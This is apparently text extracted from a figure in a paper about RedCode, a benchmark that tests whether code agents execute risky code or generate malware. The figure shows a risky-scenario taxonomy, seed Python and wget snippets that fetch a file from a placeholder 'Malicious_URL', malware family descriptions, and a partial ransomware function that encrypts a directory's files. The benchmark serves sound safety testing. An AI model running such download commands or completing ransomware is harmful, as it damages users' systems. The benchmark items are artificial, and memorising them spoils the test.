 Dataset Curation
Evaluation
RedCode-Exec
Risky scenarios taxonomy
Website
- Post sensitive files online
- Untrusted installation
- Crawl a risky website
Network
- Network package amplification
[... omission ...]
§3.2.1
Seed Python snippets
import requests
url = Malicious_URL1
def download_file(url, local_filename):
response = requests.get(url)
if response.status_code == 200:
with open(local_filename, 'w') as f:
[... omission ...]
§3.2.1
+
+
+
Translation to other PL
wget -O /usr/downloaded.py Malicious_URL
§3.2.2
Selection and optimization
§3.2.1
Augement at scale
import requests
url = Malicious_URL2
def download_file(url, local_filename):
response = requests.get(url)
if response.status_code == 200:
with open(local_filename, 'w') as f:
[... omission ...]
§3.2.1
Translation to NL
Create and execute a
Python/Bash script that
[... omission ...]
§3.2.3
RedCode-Exec
import requests
url = Malicious_URL1
[... omission ...]
§3.2
>_
Evaluation
§3.2.1
CodeAgent
RedCode-Gen
Malware family descriptions
Trojan
- Looks like legitimate software
- Add payload to collect data
- Transmit data to remote server
Adware
- Display ad periodically
[... omission ...]
§3.3
+
RedCode-Gen
def ransomware(directory):
"""
a ransomware attack by
encrypting all files in ...
"""
[... omission ...]
§3.3
>_
CodeAgent
Code generation
import crypotography
def ransomware(directory):
key = Fernet.generate_key()
cipher_suite = Fernet(key)
for root, dirs, files in ...
[... omission ...]
§4.2
Evaluation
§4.2